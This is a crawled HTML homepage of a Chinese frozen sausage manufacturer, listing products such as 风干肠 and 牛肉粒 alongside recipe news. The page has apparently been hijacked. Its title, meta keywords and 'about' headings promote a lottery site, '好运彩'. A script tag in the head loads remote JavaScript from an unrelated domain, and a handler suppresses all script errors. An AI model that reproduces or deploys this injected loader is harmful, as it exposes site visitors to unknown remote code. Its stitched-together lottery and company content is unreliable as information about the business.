

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.localmusicguide.net/
body_size: 11120
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="http://localmusicguide.net/admin/assets/images/logos.ico"/>
    <title>好运彩-首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="好运彩"/>
    <meta name="description" content="好运彩welcome官方为您提供好运来彩票最新版本注册、好运彩用户登录、好运彩在线入口、好运彩购彩邀请码、好运彩线路导航、好运彩购彩大厅、好运彩平台。"/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/zp5rjft8/t/1/assets/app.css?v=1758101350">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/zp5rjft8/t/1/assets/main.css?v=1758101350">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>
    <script src='//cdn.myxypt.com/assets/rem.js'></script>

    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://localmusicguide.net/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/zp5rjft8/t/1/assets/app.js?v=1758101350"></script>
<!--{* 第三方JS代码 *}-->

    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-7pp2fkslxq9bltpk';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://localmusicguide.net/">好运彩</a></h1>
<!--[if lt IE 10]>
<div   id="uj55n58eano"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<div   id="uj55n58eano"    class="xymob-head visible-sm visible-xs">
    <div   id="uj55n58eano"    class="xymob-head-box">
        <div   id="uj55n58eano"    class="xymob-logo">
            <div><a href="http://localmusicguide.net/"><img src="//cdn.myxypt.com/42fd4142/24/02/e4beee7805f43d87b27450f618a094a2c01cbae2.png" /></a></div>
        </div>
        <div   id="uj55n58eano"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="uj55n58eano"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="uj55n58eano"    class="xymob-menu">
        <div   id="uj55n58eano"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >首页</a>
                                                                            </li>
                                <li>
                    <a href="http://localmusicguide.net/about_about/" >&#22909;&#36816;&#24425;</a>
                                                                                <div   id="uj55n58eano"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://localmusicguide.net/about_about/gsjj9f6.html" >公司简介</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://localmusicguide.net/product/" >热销产品</a>
                                             
                                        <div   id="uj55n58eano"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://localmusicguide.net/product/1/" >一代风干肠</a>
                                                    </li>
                                                <li>
                            <a href="http://localmusicguide.net/product/2/" >二代风干肠</a>
                                                    </li>
                                                <li>
                            <a href="http://localmusicguide.net/product/3/" >风味鸡翅中</a>
                                                    </li>
                                                <li>
                            <a href="http://localmusicguide.net/product/4/" >雪花牛肉粒</a>
                                                    </li>
                                                <li>
                            <a href="http://localmusicguide.net/product/5/" >脆骨风干肠</a>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://localmusicguide.net/case/1/" >美食推荐</a>
                                             
                                                                            </li>
                                <li>
                    <a href="http://localmusicguide.net/news/" >制作方法</a>
                                             
                                        <div   id="uj55n58eano"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://localmusicguide.net/news/1/" >公司新闻</a>
                                                    </li>
                                                <li>
                            <a href="http://localmusicguide.net/news/2/" >行业资讯</a>
                                                    </li>
                                                <li>
                            <a href="http://localmusicguide.net/news/3/" >技术资讯</a>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://localmusicguide.net/case/2/" >荣誉资质</a>
                                             
                                                                            </li>
                                <li>
                    <a href="/inquiry/" >在线留言</a>
                                                                            </li>
                                <li>
                    <a href="http://localmusicguide.net/about_contact/" >联系我们</a>
                                                                                <div   id="uj55n58eano"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://localmusicguide.net/about_contact/lxc2e.html" >联系我们</a></li>
                                            </ul>
                                                                            </li>
                        
            </ul>
                
        </div>
    </div>

    <div   id="uj55n58eano"    class="xymob-search">
        <div   id="uj55n58eano"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="uj55n58eano"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://localmusicguide.net/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="uj55n58eano"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://localmusicguide.net/search.php?wd=%E9%9F%A9%E5%BC%8F%E9%A3%8E%E5%B9%B2%E8%82%A0">韩式风干肠</a><a href="http://localmusicguide.net/search.php?wd=%E9%B8%A1%E7%BF%85%E4%B8%AD">鸡翅中</a><a href="http://localmusicguide.net/search.php?wd=%E7%89%9B%E8%82%89%E7%B2%92">牛肉粒</a>
        </div>
    </div>
</div><!--{* pc 头部 *}-->

<div   id="uj55n58eano"    class="x-header hidden-xs hidden-sm">
    <div   id="uj55n58eano"    class="top boxx">
        <div   id="uj55n58eano"    class="topup clearfix">

            <div   id="uj55n58eano"    class="logo" >
                <a href="http://localmusicguide.net/"><img alt="韩式风干肠" src="//cdn.myxypt.com/42fd4142/24/01/8757e3102be072c1e7a7f0e75310a14134b8d571.png" /></a>
            </div>
            
            <div   id="uj55n58eano"    class="nnav" >
                <ul class="x-menu">
        <li>
        <a href="/" >首页</a>
                            </li>
        <li>
        <a href="http://localmusicguide.net/about_about/" >&#22909;&#36816;&#24425;</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://localmusicguide.net/about_about/gsjj9f6.html" >公司简介</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://localmusicguide.net/product/" >热销产品</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://localmusicguide.net/product/1/" >一代风干肠</a>
                            </li>
                        <li><a href="http://localmusicguide.net/product/2/" >二代风干肠</a>
                            </li>
                        <li><a href="http://localmusicguide.net/product/3/" >风味鸡翅中</a>
                            </li>
                        <li><a href="http://localmusicguide.net/product/4/" >雪花牛肉粒</a>
                            </li>
                        <li><a href="http://localmusicguide.net/product/5/" >脆骨风干肠</a>
                            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://localmusicguide.net/case/1/" >美食推荐</a>
                                            </li>
        <li>
        <a href="http://localmusicguide.net/news/" >制作方法</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://localmusicguide.net/news/1/" >公司新闻</a>
                            </li>
                        <li><a href="http://localmusicguide.net/news/2/" >行业资讯</a>
                            </li>
                        <li><a href="http://localmusicguide.net/news/3/" >技术资讯</a>
                            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://localmusicguide.net/case/2/" >荣誉资质</a>
                                            </li>
        <li>
        <a href="/inquiry/" >在线留言</a>
                            </li>
        <li>
        <a href="http://localmusicguide.net/about_contact/" >联系我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://localmusicguide.net/about_contact/lxc2e.html" >联系我们</a></li>
                    </ul>
                            </li>
     
    
    
</ul>
            </div>

            <form method="get" name="formsearch" class="clearfix" id="formsearch1" action="http://localmusicguide.net/search.php">
                <input type="text" name="wd" id="keyword" class="fl" placeholder=""/>
                <input type="submit" class="fl" id="s_btn" value=""/>
            </form>

        </div>
    </div>
</div>


<script>
    $(window).scroll(function (e) {

        if ($(window).scrollTop() > 0) {
            $('.x-header .boxx').addClass('on');
        } else {
            $('.x-header .boxx').removeClass('on');
        }

    })
</script>











<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="uj55n58eano"    class="x-banner"   data-position-top="40%">
    <div   id="uj55n58eano"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="uj55n58eano"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/42fd4142/24/01/75ddedd9d14d9e69c2eee91c0e387f1f474b9cd3.jpg" alt="" /></a></div>
                <div   id="uj55n58eano"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/42fd4142/24/01/5d485f389767f1ea7d5e490e6d9624031249bd64.jpg" alt="" /></a></div>
            </div>
    <div   id="uj55n58eano"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/42fd4142/24/02/79b69c7d5e163fea314de4d14640fc343fffa205.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/42fd4142/24/02/215dbc4847a330f641acd0f5e1674cd57eb234fd.jpg" alt="" /></a></div>
            </div>
</div>

<div   id="uj55n58eano"    class="xguo  wow fadeInUp">
  <div   id="uj55n58eano"    class="w1440">
    <div   id="uj55n58eano"    class="shili">
      <div   id="uj55n58eano"    class="shit_t">热销推荐</div>
      <div   id="uj55n58eano"    class="shit_y">HOT SELLING RECOMMENDATIONS</div>
    </div>
    <div   id="uj55n58eano"    class="shuguo">
      <ul>
                <li>
          <a href="">
            <div   id="uj55n58eano"    class="shuguo_img"><img src="//cdn.myxypt.com/42fd4142/24/01/04b38e524dd85ecac51d18df4b021f4c31e17561.jpg" alt="韩式风干肠"></div>
            <div   id="uj55n58eano"    class="shuguo_tt">韩式风干肠</div>
          </a>
        </li>
                <li>
          <a href="">
            <div   id="uj55n58eano"    class="shuguo_img"><img src="//cdn.myxypt.com/42fd4142/24/01/9cc1ff1e4a4696fdd20706c77e28bcf4a513bbee.jpg" alt="二代风干肠"></div>
            <div   id="uj55n58eano"    class="shuguo_tt">二代风干肠</div>
          </a>
        </li>
                <li>
          <a href="">
            <div   id="uj55n58eano"    class="shuguo_img"><img src="//cdn.myxypt.com/42fd4142/24/01/d30eb02959cfa52b072240a520359c8a96392e1a.jpg" alt="风干肠"></div>
            <div   id="uj55n58eano"    class="shuguo_tt">风干肠</div>
          </a>
        </li>
                <li>
          <a href="">
            <div   id="uj55n58eano"    class="shuguo_img"><img src="//cdn.myxypt.com/42fd4142/24/01/e99ce933f3e282ff9c6a10d00231860a1f52e7a5.jpg" alt="飘香鸡翅中"></div>
            <div   id="uj55n58eano"    class="shuguo_tt">飘香鸡翅中</div>
          </a>
        </li>
                <li>
          <a href="">
            <div   id="uj55n58eano"    class="shuguo_img"><img src="//cdn.myxypt.com/42fd4142/24/01/8bb9268f4c22c093e4c6746da58c3824737dbd0a.jpg" alt="雪花牛肉粒"></div>
            <div   id="uj55n58eano"    class="shuguo_tt">雪花牛肉粒</div>
          </a>
        </li>
                <li>
          <a href="">
            <div   id="uj55n58eano"    class="shuguo_img"><img src="//cdn.myxypt.com/42fd4142/24/01/e5e8fbe6db34df2321803a0a9ff2e38ae2c37055.jpg" alt="脆骨风干肠"></div>
            <div   id="uj55n58eano"    class="shuguo_tt">脆骨风干肠</div>
          </a>
        </li>
              </ul>
    </div>
  </div>
</div>




<div   id="uj55n58eano"    class="neii wow fadeInDown">
  <div   id="uj55n58eano"    class="w1440">
    <div   id="uj55n58eano"    class="row">
      <div   id="uj55n58eano"    class="shili">
        <div   id="uj55n58eano"    class="shit_t2">产品中心</div>
        <div   id="uj55n58eano"    class="shit_y">Product center</div>
      </div>
    </div>
  </div>
</div>


  <!--{* 推荐产品 *}-->

<div   id="uj55n58eano"    class="tjpro wow rollIn">
  <div   id="uj55n58eano"    class="w1440 clearfix">

      <div   id="uj55n58eano"    class="cps">
        <div   id="uj55n58eano"    class="cp_con">
          <div   id="uj55n58eano"    class="newsz">

              <ul class="tabz clearfix">
                                <li><a href="http://localmusicguide.net/product/1/">一代风干肠</a></li>
                                <li><a href="http://localmusicguide.net/product/2/">二代风干肠</a></li>
                                <li><a href="http://localmusicguide.net/product/3/">风味鸡翅中</a></li>
                                <li><a href="http://localmusicguide.net/product/4/">雪花牛肉粒</a></li>
                                <li><a href="http://localmusicguide.net/product/5/">脆骨风干肠</a></li>
                              </ul>

              <div   id="uj55n58eano"    class="tabz_content" style="margin-top:30px">
                                <div   id="uj55n58eano"    class="ttz">
                  <ul class="list1z">
                                        <li>
                      <a href="http://localmusicguide.net/product/776.html" title="一代风干肠" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/7abc1f5eeb83cb8a28feb48f35897d95ac8e1ef9.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="一代风干肠" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/776.html">一代风干肠</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/775.html" title="韩肠" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/0512a6c68c32c3570d565819595276c4d98a3b3c.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="韩肠" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/775.html">韩肠</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/774.html" title="冷冻风干肠" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/0a3c986e4e795c052c59a7cc42bbd4fcf5a5dc94.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="冷冻风干肠" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/774.html">冷冻风干肠</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/773.html" title="烧烤肠" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/aa540cf2ba54b2b70d3dfb032550a87865fd476e.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="烧烤肠" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/773.html">烧烤肠</a></h3>
                    </li>
                                      </ul>
                </div>
                                <div   id="uj55n58eano"    class="ttz">
                  <ul class="list1z">
                                        <li>
                      <a href="http://localmusicguide.net/product/772.html" title="冷冻甜嘴风干肠" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/767a10f6f853ba120907aa0d2372fd0c739a2675.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="冷冻甜嘴风干肠" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/772.html">冷冻甜嘴风干肠</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/771.html" title="二代风干肠" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/a6b30868175e47187829fa28484f32c5ad16d40a.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="二代风干肠" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/771.html">二代风干肠</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/770.html" title="韩式风干肠" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/a94a660c470587cc8be1b1e2b0fa8cac58f166d6.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="韩式风干肠" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/770.html">韩式风干肠</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/769.html" title="风干肠" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/e2f16c816d9343eaa2fb879e8ea3b0c4ce64a21f.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="风干肠" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/769.html">风干肠</a></h3>
                    </li>
                                      </ul>
                </div>
                                <div   id="uj55n58eano"    class="ttz">
                  <ul class="list1z">
                                        <li>
                      <a href="http://localmusicguide.net/product/766.html" title="鸡翅中" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/c7804b25531bfb8937eaed175e8705d0a05a7d86.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="鸡翅中" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/766.html">鸡翅中</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/765.html" title="风味鸡翅中" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/33db0925a0df5a79a9a6c96996b16e53690ec214.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="风味鸡翅中" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/765.html">风味鸡翅中</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/767.html" title="鸡翅" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/2e1bb761cd10db37bbbcb9f856587b6b1db4303d.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="鸡翅" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/767.html">鸡翅</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/768.html" title="冷冻鸡翅" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/55b1f282f65db0e98a025b726c5c8a9bcc34cf33.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="冷冻鸡翅" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/768.html">冷冻鸡翅</a></h3>
                    </li>
                                      </ul>
                </div>
                                <div   id="uj55n58eano"    class="ttz">
                  <ul class="list1z">
                                        <li>
                      <a href="http://localmusicguide.net/product/764.html" title="牛肉粒" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/0e595c0ee7bfd5a676324fbc5eec62d69e8a76ab.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="牛肉粒" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/764.html">牛肉粒</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/763.html" title="牛肉粒" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/bab973b430a9b8b19064f8f342b5d28b450ed46b.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="牛肉粒" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/763.html">牛肉粒</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/762.html" title="牛肉粒" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/6a8730e277496f48977ba8f0ea49fd37066ea0ea.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="牛肉粒" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/762.html">牛肉粒</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/761.html" title="雪花牛肉粒" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/9a1b4cbb6d4c6160b566cb7a12a3af9f95f400fc.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="雪花牛肉粒" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/761.html">雪花牛肉粒</a></h3>
                    </li>
                                      </ul>
                </div>
                                <div   id="uj55n58eano"    class="ttz">
                  <ul class="list1z">
                                        <li>
                      <a href="http://localmusicguide.net/product/760.html" title="脆骨风干肠" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/f4c23f26d6825bad4151aaf9492ff39ac5e06488.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="脆骨风干肠" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/760.html">脆骨风干肠</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/758.html" title="冷冻韩式风干肠" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/bbdcbc53f6045b60b208c1c37f61292ffd3cc12e.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="冷冻韩式风干肠" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/758.html">冷冻韩式风干肠</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/757.html" title="口味风干肠" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/04f4b7528b6ec79c4acb5f4d8ced9d497ac746a9.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="口味风干肠" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/757.html">口味风干肠</a></h3>
                    </li>
                                        <li>
                      <a href="http://localmusicguide.net/product/756.html" title="冷冻韩肠" class="img com-img">
                        <img src="//cdn.myxypt.com/42fd4142/24/02/5e815bea0d8cb0ea32106ab8211f2bf02b804150.jpg?x-oss-process=image/resize,m_lfit,h_320,w_400" alt="冷冻韩肠" />
                      </a>
                      <h3><a href="http://localmusicguide.net/product/756.html">冷冻韩肠</a></h3>
                    </li>
                                      </ul>
                </div>
                              </div>
              
          </div>
        </div>
      </div>
      
      <div   id="uj55n58eano"    class="cpp_more"><a href="product/">查看更多</a></div>
  
  </div>
</div>



<script>
  $(".tabz li").eq(0).addClass("cur");
                $(".ttz").eq(0).show();
                $(".tabz li").hover(function () {
                    $(this).addClass("cur").siblings().removeClass("cur");
                    var ind = $(this).index();
                    $(".ttz").eq(ind).show().siblings(".ttz").hide();
                })
</script>





<div   id="uj55n58eano"    class="nei2">
    <div   id="uj55n58eano"    class="w1440">

      <div   id="uj55n58eano"    class="content">
          <div   id="uj55n58eano"    class="shili">
            <div   id="uj55n58eano"    class="shit_t">&#22909;&#36816;&#24425;</div>
            <div   id="uj55n58eano"    class="shit_y">ABUOT US</div>
          </div>
        

          <dd class="wow wow fadeInDown"><p>好运彩成立于2002年;是国内专业生产速冻风干肠的厂家是该冷冻风干肠产品的创始人;是沈阳市首批通过认证的冷冻，风干肠制品企业。本厂拥有进口高端设备生产线； 所生产的产品全部选用优质的原辅料；不添加任何防腐剂；并通过国家权威部门检验，发放防伪质检报告单。</p></dd>

          <div   id="uj55n58eano"    class="abbgh wow fadeInDown  clearfix">
            <ul>
                            <li>
                <div   id="uj55n58eano"    class="ghk">
                  <div   id="uj55n58eano"    class="abbgh_t">2002年</div>
                  <div   id="uj55n58eano"    class="abbgh_gg">公司成立</div>
                </div>
              </li>
                            <li>
                <div   id="uj55n58eano"    class="ghk">
                  <div   id="uj55n58eano"    class="abbgh_t">100+</div>
                  <div   id="uj55n58eano"    class="abbgh_gg">公司规模</div>
                </div>
              </li>
                            <li>
                <div   id="uj55n58eano"    class="ghk">
                  <div   id="uj55n58eano"    class="abbgh_t">50+</div>
                  <div   id="uj55n58eano"    class="abbgh_gg">产品种类</div>
                </div>
              </li>
                            <li>
                <div   id="uj55n58eano"    class="ghk">
                  <div   id="uj55n58eano"    class="abbgh_t">300+</div>
                  <div   id="uj55n58eano"    class="abbgh_gg">合作伙伴</div>
                </div>
              </li>
                          </ul>
          </div>

      </div>

    </div>
</div>



<div   id="uj55n58eano"    class="xinwen wow fadeInDown">
  <div   id="uj55n58eano"    class="w1440">

      <div   id="uj55n58eano"    class="shili">
        <div   id="uj55n58eano"    class="shit_t2">新闻中心</div>
        <div   id="uj55n58eano"    class="shit_y">News Center</div>
      </div>
      
      <ul class="xgg clearfix">
                <li>
          <div   id="uj55n58eano"    class="dghty clearfix">
            <div   id="uj55n58eano"    class="xgg_shi">
              <div   id="uj55n58eano"    class="xgg_shi_t">17</div>
              <div   id="uj55n58eano"    class="xgg_shi_nian">2024-01</div>
            </div>
            <div   id="uj55n58eano"    class="xgg_nei">
              <div   id="uj55n58eano"    class="xgg_nei_ty"><a href="http://localmusicguide.net/news/467.html">
                  风干肠的配料和做法是什么</a></div>
              <div   id="uj55n58eano"    class="xgg_nei_rong">风干肠原料：主料：肠衣、里脊肉（肥瘦比例1：9）辅料：干肠调料和酒调料： 盐、白糖、香油、酱油、味精、米酒风干肠做法：1、调料是用的是正宗的世一堂哈尔滨风味干肠的调料。这个调料很有特色...</div>
            </div>
          </div>
        </li>
                <li>
          <div   id="uj55n58eano"    class="dghty clearfix">
            <div   id="uj55n58eano"    class="xgg_shi">
              <div   id="uj55n58eano"    class="xgg_shi_t">17</div>
              <div   id="uj55n58eano"    class="xgg_shi_nian">2024-01</div>
            </div>
            <div   id="uj55n58eano"    class="xgg_nei">
              <div   id="uj55n58eano"    class="xgg_nei_ty"><a href="http://localmusicguide.net/news/466.html">
                  6种养生食材助你养出健康好身体</a></div>
              <div   id="uj55n58eano"    class="xgg_nei_rong">想要让自己变得更加美丽漂亮，同时也更加健康，是所有女性朋友们共有的目标。那么，要怎样做才能够既保持自己的美丽，又拥有健康的身体呢？　　1、南瓜：减肥抗病毒　　南瓜是非常营养的蔬菜，...</div>
            </div>
          </div>
        </li>
                <li>
          <div   id="uj55n58eano"    class="dghty clearfix">
            <div   id="uj55n58eano"    class="xgg_shi">
              <div   id="uj55n58eano"    class="xgg_shi_t">17</div>
              <div   id="uj55n58eano"    class="xgg_shi_nian">2024-01</div>
            </div>
            <div   id="uj55n58eano"    class="xgg_nei">
              <div   id="uj55n58eano"    class="xgg_nei_ty"><a href="http://localmusicguide.net/news/465.html">
                  秋季的哪些美食可以收服人心</a></div>
              <div   id="uj55n58eano"    class="xgg_nei_rong">秋季，这5种美食最令人心动，尤其第4个，百吃不厌，你都吃过吗秋天是收获的季节，很多好吃的瓜果蔬菜都在秋天成熟，可以说秋天是一年四季之中，美食最多的时候。虽然说现在交通便利，条件越来越...</div>
            </div>
          </div>
        </li>
                <li>
          <div   id="uj55n58eano"    class="dghty clearfix">
            <div   id="uj55n58eano"    class="xgg_shi">
              <div   id="uj55n58eano"    class="xgg_shi_t">17</div>
              <div   id="uj55n58eano"    class="xgg_shi_nian">2024-01</div>
            </div>
            <div   id="uj55n58eano"    class="xgg_nei">
              <div   id="uj55n58eano"    class="xgg_nei_ty"><a href="http://localmusicguide.net/news/464.html">
                  10种超级健康的食物来治愈你的身体</a></div>
